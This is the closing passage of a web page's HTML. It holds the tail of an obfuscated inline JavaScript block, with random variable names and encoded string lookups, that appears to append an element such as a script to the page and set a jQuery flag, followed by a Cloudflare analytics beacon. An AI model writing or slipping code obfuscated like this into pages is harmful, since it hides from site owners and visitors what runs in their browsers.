gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
